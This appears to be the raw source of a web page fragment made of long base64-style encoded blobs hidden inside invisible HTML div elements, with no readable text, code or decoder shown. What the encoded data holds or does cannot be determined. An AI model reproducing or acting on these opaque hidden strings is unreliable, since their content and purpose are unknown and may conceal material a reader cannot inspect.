rowBmVMe/SrZkec7Avjpm+OKFLtXtaZm6c5AkUEPoGeLx7tmA6y13/[base64]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</div><div id="_xTPsDYev6Z2" style="display:none">J7vkJu8dbu0EP7SbZgKglR7a+yreQBKRWp5dM6c5AkUFOo2+UwaZhQbbgj6nLQPAv8r1c59wTkQROvmPCqvIoDvinpcWKBLVG3PYJsIgS0AxKviafwbZtZ7b61MWKBLVGvL0Ku4ENkRoPonaYw7t8V+L6n/SKUOcH8u4KppwNi0Fbv2eX075pWr2Dh/raXLxdvOBm6c5AkUEPuWnZ2/[base64]/GRexcvPsArJZbu0EP7SbZgLNkR7+0gqbeQfgVpr0PrIAU1BMUxybZgPIoDqi7y6vDSvJcvKxYuZZAgFlftT3zgPIoDvj6yaDEULgA/fAFpZdakRRG4GuWzr17Xrm5yuOKd9Mr8/MD5LwF1hRDrHTVgPBbaPiXwKHFBrlG0fgCpYFMkSJAo3WWzLN7Avi3wKHFV+UH//hXw85AkUEP7WCWzqYlXbGgyvWKFaZIqe0U8uRAkUEP7Saa1aB7Qargj7/FTfsS+e9Xw85AkUEP7XKLwbx7R6yzwKGQBPQK8L1c59wTkQROvmPCqvIoDvinpcWKBLVGsv4DrYtN0w1Arm3DyL1+S6r61MWKBLVGvL0OppwE1BMCrmmVz6AyDq673eeHCeED5OlBpJsU1AUG9gzZgPIoDvi4wLeHV/0H+PIb885QkVVftSbIkqJwDqq9za6CFLlWsK1A+cBTmFol7SbZgK8CJPj6j++ER/[base64]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</div><div id="_xTPsDYev6Z3" style="display:none">[base64]/QWrNRAgFNftT3zgPIoDvj6j+/aRfEC9fML885RgxFX9gzZgPIoDvinpe+KBLVGvLMarJwJ1whKqSubwbZvS/ihpe+KBLVGvL1MqIIJ1g8CvmOVxugoSLS/1+LZUPQU6KZm6c5AkUEPsAzZgPIoU9L6j+CAc6ML//kovbktwzNGl3DI7IpBRe+ozfjdc9sRpPs4p5oG2Ax69VW19714fZWd7Z78ZsII9akb+4JW0xB/lWKdyJ99XZzin7fgfaEe7O8cuYgVwjhrgTK1l7ZiWauwyKn/VtEsysUIqJsIyS1YlFfM+eV5ba6Mmq3eavc0/u04uYUQxSQeh3S12L1kHJWY4ZbkEPsq9vEdgLoMyRRqqEerkZlQHaiOyIPwYvwWr8sg+Lc65lN+izWB7IR8d+CS4PaZaMYH+/RU8dkO1Rl9vmqQ45FRYemym6nAc/Ye6+RYgbhZ0jl4u1Gplp9wXbS9wpj9Ra0e7PgWg5sR6TdmhW6akoh6fbGP5JzOcq0n7Pop+bwt+SNC+Xae5744TOmL3anzSv0S7OgUpowmgVRqjGWxx+V6RbWt3abaEPo3xdE4/KwK6ypKuDS28rB4HO2Q247dFOEA76Q6j9gj/Qp7omuyyIMxW6iT5LzicqwW2u4ooroz1TRuiWqK5ataWIqN/ZvPfvcqxftdrLoRgS0dtVaolZZtV5nu6/[base64]/m2/7JVSY6KAnZfyc+If+ug/q7832C8bhGe/9OtRea656oHITflU+PUNk5YUxwBLiEiylLlkaba32fvPasQH2scAgJoN4TEY+VOt1eRkGr3u2Y3ndPwx299evZxR0CVGvlOb6oM/V7KtwJnZTN0V7akUhZgY2zNsizS6yZt6dLaizb3uYOUq+dJVgJtT5RVogHahlZ1yT5fo4vzoSc8R9uRd+48H1Td4pEKSxrhjZayX+YmecqdU8MsV/qUJ2hAer2XP7KNfSaCf36zvVOA31cwtud8uwyZam060lLtJSO6Q5/jsRcI3z8gJhLs0+wp9pUCv06RQFoid3K7ZU8IE0+ocj7QPxDN2oEXLxLpjSp6t1bbFUvY3xfMOnrsq+TJIoWuA1KdbfIiv3fbyUd435ucUj5cu+wxt9We2k6pNZpWU//beEcEhpfYlpZlU5gIYjEy177Zxd+2P6arkS98+6OUnrbpY+yZ6+lOKxYg5epOrlvn6YeQiqfU7vZwX8yNuvEqI2aQ+RO2L4aXtbPIx9cotq6MK9VBrqU6D97FEF7nqxZzLXMQvyKRVgKghhgBbgzLKk59NX56KzvmeXNwW7c8Zuosu3zBY/k+ox6VCWZWgxIyeSfFUrfFcpqxQxCIftT/O471xeb+57p3/S9QoytENi6cjgxFtgm+dyOdGF4iz4KzDQeEN2a9euL1T3gZe+2q64oM+Q56QyYbHdvQP5c8Wp90o1Axgp2m8mbpYdL651r/NSdYcydI7nYsDxiBprzCy7Jt9XuqDyaHkbK0n/6gYraEk+whk/W2z0rZDGIqsxLnOVfwD8vYk/ak5xxVo+TCV2bw4H7Sfx7n8QqJer9FVuJgP0hZhm3K8yOE/ZpG/6/fcUs0j6940+LoE1BF/jjPLzrhNTbmi2KvdE80y6e4vmIYwgyMZtFOM6edRQI3uyvbBS+ML0u4FgKENhypfpTS2lpZQYYqNnIThb8Qnzd8Grr5U/Tt8nVSv7aRNSbqI/YfvXa0RrdcVpLwW/Q95tVevkLhdeZS9mo2ZfeMAy/sKi7kO5xVml3GomJ1iapPvw/7JFuMc38pZnLcwgzJhv2OP9Z9NTb+R+ZbOQdo/89lasK8Z2xJ9o3CVlJ5AbLWVyP3naeESzv8untYkhlBuoE+NxqRYF76QmvvTRd0ixv9fp6chwhVFj2uVyYVmXJKp6IjwU/QN9qgCgYUFhRh4jlagwpR6VquIn4XlRfkr7/dbpIIqgStCq3yskIgwe7WD5bjMUccKz8UC+5QX1wVKiWLJx7VZV6+3mIyZQ/gVy6UkpdoD/QloilaXz6N6Qr6dlq7hHecF/q9bgZ4r2yVAgDeDk5kwSLmK/brrFewNrNoHj4oqgCtMhWiD7pp9TLDuyqDsUdkg1dUgqqdU+zZMvzaK1+Q/He+b647aXNsV28wkgYwuhwZHlF7BkKc+HO2L24febaIB9P4qmZQH5RNB9G2ekLM8S5Gj+ITsbcxQ+vgqvpc39iZ2pD+s+ohdSLfv2/v4fd81yvcIqqIthSprgla64blnGqyx7JbgT6Ety8ULvrkF31Ninlyv65FtWp+X5YLBauMhytkWp4YEyBRglXWrwZhsdJeI5LmbUdwE6PgVmoUQgRtMuEOM5OdCbeqW3qD6QPIl2dMgrLcp+hRK+TeAyLNSHIy/m6n7TMBWq/kVj75S0zJAjz+J6ZVuReuUmLXMVP4uyq9au7cRgDFHl1HJ17tJZ+m8xoD9XeMXxPE6/98K1lkdoHWq0+BRf7To/bmeda1Q0tgr8bQr9RJatUec9KNeS4m55ojicMUH0toCiLg0+zdK+j+X4Yo9V5+Qm6zmV9tT0us/n4BQwBsYvlWvzJlAFumq2PnPVP8nxdUfq6hT8w4ZhmOo7KEwWY2b157CYORSz89c/rgi5jdglHKp5odgS7C1wJ7vaNstpKororkY9DsX+DSu+ZBHGJGAl4zsUfhS9tIDhNcEwCZm/kHO6IswYLSO6YLaFtcM28tfubRQgC0Zp2eeyOJ8Y5XqwJmZZ/QPyto8/NsUwQkfikjB9qRvW4ut/vnIVfgN3u4ljYcnxBVnoVeSw6Bjf5GomZrNXvkA8eoj/qQ5iTF+oDCoy6NDa43inqPtXfYsrcoYga8N4gZ1t2fKwZk5arWf3KjNbq0Xz+hV/Kw1/FAftUG1wYhGYLyt34ybStct/vBfiLss1TtpnkKT1aFmYLGQnKfEYcMR9qkrs4wV3yMd+zCY6adyG5WcnPeSV98O1Mgohtoa/RlZm2HI5JxwSbS8366cQexW2tocp6s48g9VoW218706W5a94KKcSOc86PlZjKkx2iIbt0ee46tYWeC4l57PQKE06voOmoUUhhsZr0/A97dNHaLq1bnrUu8j1fcNpr0P/FFF+Uy7lJYwSIiC4KnsUNJS2O0KkIc4xSUbtDCQ44VfYO+09YruZ9c/[base64]/Wu3yaZ/eqm76YvDQdYn0t4omI85wQhHuXTB1atDa5mgzLfpHKMVpdIbj5kW+FdJoWWt+eJMb42+44mYZ6FW89UOiJg54Qta+0KhkpxnarzszLfISP0PrNE4vLgk+htbp3XBz5AxYo+1/rbibc0K0dUV/b1SyBFflVetlqpwTaufnfiSFtsO9PZVs4oZ3y1Lr0is0J58Zu2K2Ib+QOEo+fIir5cIiS59l2GMzuB/b4+z+anYdtMOqKocip8Xx1MXlESv+uNYY76pm67jFeMI9PcAuYAu+Dh9pH+j0aNNRYzu7aTgU6w83</div><div id="_xTPsDYev6Z4" style="display:none">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</div><div id="_xTPsDYev6Z5" style="display:none">43/+cooNsw/htjuX/O4oJPb77qno3ZYt4M8vsZka82iQYXmDObxrMiAeT13LvTSPBYlqFDoYsB1V8l8WSWxKs2JNLmwq7DSqtsvL1QrYcWkQJDrHWKnfBrQbauzqbEQedEopdM6c5AjQVGuyaazLN7XeX4yKbeTOAEsf4Nu4pCj2sP7SbZgPICDvj6j++KGPEP6r0PpY8TwlwNv2OJz/9gS7m+yr2IGp9GvL1M6c5AkV1LpHDZw75pXavnjb3PVPpL9fMKpsxeu0EP7SbZgPIoDvjm3LnNBPYK/e4f9MwS1BFA4G+az7wqDq6zyrjoS+1bvq1M+c5Rh0Ee+yTHqvIoDvj6j++KBLVGvKEcqJoIkQUS70vLgOAmG5nogfqKFrtTvK1M+d9Un1QP/W7BjuU9T/btmuGdEbVWvK1d59lVn1YauzfLjudpAO/vgfifBKVGrKxB59lVn1YapSvLjudpAO/vgfifBKVGraxc5N9OhAke4zHM1v86RvXizv6KFbVWvK1c5MBXgFUP/CjOjuU9AO/vj/+KFKRLrbNc/txAgE8f+EfLjuYxG/jogfuTEbVWvK1d+85RgE8auyvA2r85Hvbvgv7CCa0Hrb1d6d5AgVEC/CbI1uQmGeji7v2EEK1QvK9C/dZWkVEP/TfNjucoF7Di+f6EEe8rqb1d+8BShBcc4zTMwfw6G/bomu+aBKVWsqlC+4JRn1Ua4DfXkOo/T/bomuGYEbVWvK1d591AgS0X4zDZkecmGbn0nfqEFqBGrL1c+cBUnE8duyvKjuA9T/bomuGYEbVWvK1c5MBShEwB/zORjeEmG7n0nfqEFqBGrL1c+cNOg1QB/zODguw0Aai726eULrVGvL1M6c5AkUET4nWPx+wCDvj6j++KBLVGvKEfuY8OkQJDrHWKnfB6S6i1gqHLSfBEopdM6c5AkUEP7SbZgPI0T/iy3arMGbdFvr0PpY8TwlwNuHWc0rxpQ734kajPSucD9esNu4kBwl0ArDjZj/I0XayowKHNGvQC8fQC9cETxRNAo2HHqvIoDvj6j++KBLVas+4cqIBeu0EP7SbZgPIoDvjm3L/LSrUF8PwfutNCwwRfoiub0rNmTbD4kcWKBLVGvL1M6c5AkUETvnCegKRhS6+YwLeXBqVGrL1d/85Rh0MR8XaY1LooSuX44v6bCqJTvK9C/I9OhlQB+jPZkPI5Huj6nuGfCqJTsqpZ6d5AgVEf4DfXlahlA+r0nfqEE6AHrrNe/M5Sn1Ma7TbZkeM7Dur0nv2YcqMnrrNZ6dxOhEEf7TbIkeIoFvbv5/nLFbVXvK1M+d5NgEEeuzfXkeAwT+r0nfqbBKdIrqhd6d5AgFAC/CjMgOJeG/bpmP3LFrtUqb1e59xVkVEP/DfIjucoHq7rgfeZEtRUsqlV+85Sn1UW/ybJgOI5GPjtx/vLFbVXvK1M+d5RnFBZ4CjPkupJHPbomu+YCqdTvK1M+d9Zn1QP/ijLlahFGvbomu+bFvRIq6hC/ttAgUEe/TbZkfw9AO/vgfifBKVGrK1c5N9OhBti/ijMgOEmHO27gfifCqJTvK1M+N9Rn1QP/SbXl+cmGe36n++aFbhXsqhM+ZRCj10AvWeNyOw0AausyPGgBLVGvL1M6c5AkUEPoGeQztgoDvj6j++KBLVGoLIfuY8Oj2sP7SbZgPIoDvj6k7zaRftG//ENup1dkxdKv3WQz7wlTLm+yKqIGuNSsq1C8dJPwhFOozjzgPIoDvj6j++WC/EP6qNm6c5AkUEP7SbzgPIoDvj6j++WQPwQvP4AqJ0TjENZqHSQxrttSvW4zqvNQbdYlr1M6c5AkUEP7SbF06RvDq6zyrjoS+1bvq1M+c5Rh0Ee+yTHnKJpWrD6y/KIaa1GrPFd59dYkVMB+jDZk/w7GPX0lv2EHadGr7Nf/6JRh0EXoSvLjuU+Dun0lveEHadGr7Nf/8NTn1IZ4z/L7OooH+62gv6EHa1L